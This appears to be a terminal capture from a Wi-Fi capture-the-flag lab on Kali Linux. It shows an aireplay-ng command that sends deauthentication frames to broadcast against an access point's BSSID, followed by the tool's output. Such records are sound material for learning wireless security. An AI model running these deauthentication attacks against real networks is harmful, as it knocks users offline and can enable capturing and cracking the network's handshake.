 ┌──(kali㉿kali)-[~/CTF/WiFiChallengeLab-docker]
└─$ sudo aireplay-ng -0 10 -a F0:9F:C2:71:22:12 wlan60
02:34:37  Waiting for beacon frame (BSSID: F0:9F:C2:71:22:12) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
02:34:38  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:34:38  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:34:39  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:34:39  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:34:40  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:34:40  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:34:41  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:34:41  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:34:42  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
02:34:42  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]